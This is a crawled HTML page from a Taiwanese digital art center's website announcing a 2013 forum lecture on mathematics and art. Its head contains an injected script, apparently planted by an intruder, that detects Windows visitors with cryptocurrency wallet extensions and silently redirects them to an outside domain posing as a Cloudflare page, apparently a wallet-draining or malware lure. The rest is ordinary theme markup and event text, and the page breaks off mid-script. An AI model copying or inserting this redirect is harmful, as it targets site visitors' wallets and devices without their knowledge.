

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dac.tw/center/lecture20131013/
body_size: 14302
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	　<title>台灣數位藝術中心</title>
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123425070-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123425070-1');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">    
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css">
  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js"></script>
  <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/jquery-1.9.1.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.min.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.fakemultitouch.js"></script>
	<link rel="stylesheet" href="https://dac.tw/wp-content/themes/ken-ken/lib/drum.css"></link>
    <script src="https://dac.tw/wp-content/themes/ken-ken/lib/drum.js"></script>
    <link rel="icon" type="image/png" href="https://dac.tw/wp-content/themes/ken-ken/assets/images/favicon.ico">
    <!--searching-->
   

<title>【搏感情論壇】–「數學與藝術：屏幕幽閉中的數學生成」 &#8211; 台灣數位藝術中心</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 資訊提供" href="https://dac.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 留言的資訊提供" href="https://dac.tw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fcenter%2Flecture20131013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fcenter%2Flecture20131013%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dac.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ken-cens-com-style-css' href='https://dac.tw/wp-content/themes/ken-ken/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/smoothscroll.js?ver=6.9" id="scroll-js"></script>
<link rel="https://api.w.org/" href="https://dac.tw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dac.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dac.tw/center/lecture20131013/" />
<link rel='shortlink' href='https://dac.tw/?p=4875' />
		<style type="text/css" id="wp-custom-css">
			button, html input[type=button], input[type=reset], input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer;
    color: white;
    background-color: #1d2227;
}

.imgset {
	width:55% !important;
}		</style>
		







<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body id="boddy"  class="wp-singular center-template-default single single-center postid-4875 wp-theme-ken-ken group-blog">

		

<div id="page" class="site ">
		


      <header class="top-bar js-top-bar _fixed ">
<nav class="navbar-fixed-top   navbar-default aaa">
 <a class="navbar-logo navbar-fixed-top" href="http://dac.tw/"><img class="icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_header.png"><br></a>

<nav id="navup" class=" navbar-aaa nav-upper ">
  <div class="container-fluid container-fluid2  ">
    <ul class="nav navbar-upper ">
      <div class="row row100">
      <div class="col-md-1 col-lg-1 col-sm-1 col-xs-1">
    <a href="#"><li></li></a>
</div>
<div class="col-md-1 col-lg-1 col-sm-1 col-xs-1 ">
    <form role="search" method="get" class="search-form" action="https://dac.tw/">
      <label class="min_pixel">
<input type="search" class="search-focus search-field" name="s" placeholder="search here...">

      </label>
    </form>    
</div>
</div>
    
    </ul>
  </div>
</nav>

<nav class="navbar navbar-aaa navbar-static-top navbar-lower fonttype">
  <div class="container-fluid container-fluid2">

    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false"> <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <div class="collapse navbar-collapse navbar-right" id="navbar">
      <ul class="nav navbar-nav">
        <li>  <a href="http://dac.tw/about" class="hoverable">
            <span class="normal pointer">ABOUT</span><span class="hover">ABOUT</span>
            </a>
        </li>

        
            
      <li>  <a href="http://dac.tw/news" class="hoverable">
            <span class="normal pointer">NEWS</span><span class="hover">NEWS</span>
            </a>
        </li>
      
     
     
      
        <li>  <a href="http://dac.tw/exhibition" class="hoverable">
            <span class="normal pointer">EXHIBITION</span><span class="hover">EXHIBITION</span>
            </a>
        </li>
  <li>  <a href="http://dac.tw/event" class="hoverable">
            <span class="normal pointer">EVENT</span><span class="hover">EVENT</span>
            </a>
        </li>
 <li>  <a href="http://dac.tw/comingsoon" class="hoverable">
            <span class="normal pointer">PROJECT</span><span class="hover">PROJECT</span>
            </a>
        </li>
    
    
     <li>  <a href="http://dac.tw/publication" class="hoverable">
            <span class="normal pointer">PUBLICATION</span><span class="hover">PUBLICATION</span>
            </a>
        </li>
      <li>  <a href="http://dac.tw/partners/" class="hoverable">
      <span class="normal pointer">PARTNER</span><span class="hover">PARTNER</span>
      </a>
      </li>

      




</ul>
     
    </div>
  </div>
</nav>
</nav>

<script>
function checkScroll(){
    var startY = $('.aaa').height() * 1.25; //The point where the navbar changes in px

    if($(window).scrollTop() > startY){
        $('.aaa').addClass("scrolled");
    }else{
        $('.aaa').removeClass("scrolled");
    }
}

if($('.aaa').length > 0){
    $(window).on("scroll load resize", function(){
        checkScroll();
    });
}


  </script>
  


      </header>

     

     
		
	

	<div id="content" class="site-content">

								

						   

<div class="container mt-12" >

   <div class="container " >

    <div class="row " id="pastside">
   
       <div class="container mt-12" id="widthh">
           
            <div class="col-md-1 col-xs-1 col-sm-1 col-lg-1  lalala " id="bg-side"></div>
        
  

  <div class="col-md-12 col-xs-12 col-sm-12  col-lg-12   mb-20  ">

	<div class="subtitle " >	
	<img class="logored"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logored.png">EVENT
	</div>
        	  <div class="subcontent">
        	      
    <div class="container">
       <div class="row ">
           <div class="event_btn">
        <button class="button"><a href="https://dac.tw/event">FORUM</a></button>
        <button class="button button2"><a href="https://dac.tw/workshop-2">WORKSHOP</a></button>
        <button class="button button3"><a href="https://dac.tw/bookclub">BOOK CLUB</a></button>
        <button class="button button4"><a href="https://dac.tw/others">OTHERS</a></button>

       </div>
       </div>
       </div>

    <div class="row">
        
        <div class=" col-md-12 col-lg-12 col-sm-12 col-xs-12 mb-4 " >
                                <img class="img-responsive mt-12" src="https://dac.tw/wp-content/uploads/2022/09/2013_0525.png" alt="">
                <div class="row">
                    <div class="col-md-10 col-xs-12 col-sm-10  col-lg-10  col-md-offset-1  col-sm-offset-1  col-lg-offset-1   mt-4 ">
                                                
                                    <p> 搏感情論壇─「數學與藝術：屏幕幽閉中的數學生成」 </p>
                                   
                     
                       <div class="linee mt-4" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div> 
            
                               
                    <!-- Tab 1 -->
                              
                     <div class="mt-4">2013/10/13</div>
                    <div class="linee mt-4" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div>
            
                        <div class="post-content mt-4">
                        <p>十八世紀，將對機械的沿用浮上檯面成了崇拜，甚至相信機械能做為一種「進步神話」的象徵。以機械取代人類，以無生命的能源取代人和動物的力量，技術革新令手工業轉成工業，得以催生經濟。<br />
啊哈！洪堡不甘示弱地回道：「 你倒說看看，什麼是科學？」<br />
高斯先吸了一口煙：「 一個人獨自坐在書桌前，前面有一本筆記，當然還要有一架望遠鏡，對著窗外觀測萬里無雲的星空。如果這個人能在理解之前絕不放棄，或許就能稱之為科學研究」。<br />
如果這個人是在旅途上做這件事呢？高斯聳聳肩：「 遙遠異鄉的東西，洞穴、火山或礦場，都是偶然之物，根本無關緊要，世界不會因為你知道了那些，而變的比較清楚透徹」。</p>
<p>&nbsp;</p>
<p>題目│數學與藝術【 屏幕幽閉中的數學生成 】</p>
<p>主講│賴火旺</p>
<p>時間│2013年10月13號，15:00</p>
<p>地點│台北數位藝術中心 噪咖大廳</p>
<p>簡介│無論你的數學等級有多高~~火旺教授要與你遊戲的是有趣的數學符號</p>
                    </div>       
                </div>
            </div>
            		
        </div>

	</div><!-- #main -->
	
	</div>
  </div>
</div><!-- #primary -->
	</div>
  </div>
</div>	
 </div>
</div>
	
    
	<!-- #content -->

	<footer id="colophon" class="site-footer " role="contentinfo">
		<br><br>
		<div class="container " >
			<div class="row" id="">
				<div class="col-md-6 col-lg-6 col-sm-12 col-xs-12 col-md-offset-3 col-lg-offset-3 text-center" id="">

					<a href="http://dac.tw/"><img class=" footer-logo"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_new.png"></a><br>
					
    					<div class=" iconn row mt-3">
    					    <div class="col-md-offset-2 col-lg-offset-2  col-sm-offset-2">
        						<div class="   col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2 " >	<a href="https://www.facebook.com/DigitalArtCenter.tw/" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/fb.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="https://www.youtube.com/user/TaipeiDAC" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/utube.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="http://dac.tw/dac_tw/map/"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/conta.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy2">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/cc.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/pri.png"></a></div>
                            </div>
    						
    					</div>
					
					<br>
					
					<div class="row mt-1 mb-2 text-center" id="copyright1"><div class="fontresize">111台北市士林區中山北路六段431-1號B1 <br>
					B1 F., Sec. 6, Zhongshan N. Rd., Shilin Dist., Taipei City 111, Taiwan<br></div>
						 © 2024 DIGITAL ART FOUNDATION   &nbsp;&nbsp;| &nbsp;&nbsp;SUPPORTED BY <img class=" ncaf"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/ncaf.png">
					</div>
					
				</div><!--end of col-md-3-->

			</div>		
		</div>
		<br><br>
	</footer><!-- #colophon -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ken-ken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://dac.tw/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dac.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/navigation.js?ver=20151215" id="ken-cens-com-navigation-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/skip-link-focus-fix.js?ver=20151215" id="ken-cens-com-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dac.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 